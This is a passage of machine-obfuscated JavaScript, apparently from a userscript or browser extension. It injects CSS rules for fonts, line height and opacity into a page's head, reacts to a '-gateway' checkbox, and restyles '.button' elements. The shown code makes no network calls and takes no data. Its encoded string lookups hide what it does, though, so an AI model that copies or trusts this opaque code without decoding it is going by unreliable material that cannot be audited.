4a4,0x712)+'retch:\x20100'+_0x5963c4(0x958,0x764,0x7cf,0x862)+_0x5963c4(0x75b,0x750,0x695,0x658)+'ormal;\x0a\x20\x20\x20'+_0x504df9(0x65e,0x608,0x702,0x5c9)+_0x504df9(0x6c9,0x7ee,0x81d,0x916)+'l;\x0a\x20\x20\x20\x20fon'+'t-variant-'+_0x5963c4(0x748,0x66b,0x6ec,0x5ae)+_0x504df9(0x652,0x6c6,0x656,0x55b)+'\x20\x20\x20\x20font-v'+_0x504df9(0x472,0x565,0x4a0,0x518)+_0x504df9(0x725,0x612,0x6ca,0x5aa)+_0x504df9(0x69b,0x5b9,0x72d,0x487)+'variant-ea'+_0x504df9(0x699,0x542,0x5e4,0x63c)+'normal;\x0a\x20\x20'+_0x5963c4(0x769,0x639,0x696,0x781)+_0x5963c4(0x474,0x607,0x58d,0x42e)+_0x5963c4(0x7bf,0x826,0x7b7,0x610)+_0x504df9(0x8fa,0x792,0x8f2,0x8ed)+_0x504df9(0x80b,0x767,0x842,0x80c)+_0x504df9(0x867,0x84d,0x82a,0x8b0)+'normal;\x0a\x20\x20'+_0x5963c4(0x5a4,0x6f0,0x6a5,0x544)+_0x5963c4(0x69c,0x5a7,0x750,0x846)+_0x5963c4(0x813,0x7e2,0x73f,0x70b)+_0x5963c4(0x62d,0x5ff,0x6d8,0x754)+'normal;\x0a\x20\x20'+'\x20\x20line-hei'+_0x5963c4(0x8d2,0x93e,0x85e,0x84f)+_0x5963c4(0x6b8,0x538,0x57b,0x6f6)+'city:\x201;\x0a\x20'+_0x5963c4(0x43f,0x57d,0x585,0x6f5)+_0x5963c4(0x8c1,0x6c4,0x77c,0x7f9)+_0x5963c4(0x611,0x5f6,0x74d,0x7ac)+_0x5963c4(0x4f4,0x4f2,0x69d,0x51f)+':\x208px;\x0a\x20\x20\x20'+_0x504df9(0x8c1,0x86f,0x84a,0x8eb)+_0x5963c4(0x8e2,0x8f5,0x808,0x6f7)+'\x0a\x20\x20\x20\x20paddi'+_0x5963c4(0x4b8,0x610,0x5e6,0x465)+_0x5963c4(0x7e8,0x896,0x7d3,0x7da)+_0x5963c4(0x6a9,0x614,0x744,0x599)+'none;\x0a\x20\x20\x20\x20'+_0x5963c4(0x4dd,0x553,0x54d,0x4eb)+'p-highligh'+'t-color:\x20r'+_0x5963c4(0x753,0x992,0x809,0x988)+_0x5963c4(0x9eb,0x7e8,0x866,0x784)+_0x5963c4(0x855,0x813,0x742,0x7da)+_0x504df9(0x8aa,0x74f,0x645,0x70a)+_0x504df9(0x7e7,0x702,0x778,0x705)+_0x5963c4(0x84d,0x726,0x742,0x841)+_0x5963c4(0x8c3,0x684,0x742,0x78d)+_0x504df9(0x80c,0x74d,0x780,0x7dc)+_0x5963c4(0x5e1,0x6b1,0x75c,0x8a4)+_0x504df9(0x8e2,0x85f,0x86e,0x740)+_0x504df9(0x8a6,0x7b5,0x774,0x888)+_0x504df9(0x6d1,0x708,0x775,0x76a)+_0x504df9(0x65f,0x74f,0x6a6,0x63d)+_0x504df9(0x53c,0x56f,0x547,0x530)+_0x5963c4(0x7d1,0x8c0,0x7e6,0x7c1)+_0x5963c4(0x6e3,0x7cd,0x85b,0x89c)+_0x504df9(0x4ae,0x5aa,0x422,0x57d)+_0x5963c4(0x5ce,0x635,0x69e,0x645)+_0x5963c4(0x6d8,0x522,0x624,0x6e1)+_0x504df9(0x989,0x85c,0x858,0x9aa)+'\x20opacity:\x20'+'1\x20!importa'+_0x5963c4(0x663,0x585,0x63c,0x60e)+'amily:\x20uns'+_0x504df9(0x643,0x71f,0x714,0x599)+_0x504df9(0x7b2,0x679,0x55e,0x6e8)+_0x504df9(0x816,0x74f,0x824,0x799)+_0x504df9(0x8fc,0x74f,0x838,0x6a5)+'\x20'),document['head'][_0x5963c4(0x47e,0x42b,0x53d,0x51f)+'d'](_0x343edd);}}}}else{if(document[_0x504df9(0x8ef,0x88d,0x9d2,0x869)+'tor'](_0x5963c4(0x784,0x77b,0x810,0x760)+_0x5963c4(0x750,0x58e,0x5b9,0x60f)+'-gateway')['checked']){let _0x352de8=document[_0x5963c4(0x7ee,0x977,0x880,0x847)+_0x504df9(0x4f4,0x610,0x4e5,0x4c0)](_0x334e70[_0x504df9(0x8ba,0x781,0x7e6,0x6a5)]);_0x352de8[_0x5963c4(0x57b,0x3e0,0x56a,0x6b8)]['setPropert'+'y'](_0x334e70[_0x5963c4(0x77a,0x47d,0x5f7,0x744)],_0x334e70[_0x504df9(0x7b6,0x83a,0x91f,0x986)]);}}}):(_0x4dcb1d[_0x3961db(-0xa2,-0x1bf,0x22,-0xbf)][_0x3961db(0x102,-0x61,-0x4a,-0x34)+'y']('color',_0x41080e[_0x3eced0(0x721,0x7ff,0x57c,0x704)],'important'),_0x41080e[_0x3eced0(0x60c,0x4a8,0x7ae,0x534)](_0xbe7018,_0x41080e[_0x3eced0(0x6aa,0x843,0x82c,0x5f8)],_0x3eced0(0x546,0x6cb,0x59e,0x42e)),_0x1c5204=!![]);},0x13c1*-0x1+0x2647+-0x6*0x2c3):_0x5ee62a[_0x2c2ac0(0x7d1,0x589,0x6fc,0x79a)+'torAll']('.button')[-0x40e+0x16f3+0x12e2*-0x1][_0x1cae0f(-0x2e9,-0x50,-0xf9,-0x18b)][_0x2c2ac0(0x693,0x468,0x58a,0x5d4)+'y'](_0x41080e[_0x1cae0f(-0xec,-0x249,-0x24a,-0x143)],'',_0x41080e[_0x2c2ac0(0x728,0x6af,0x5bd,0x508)]));}());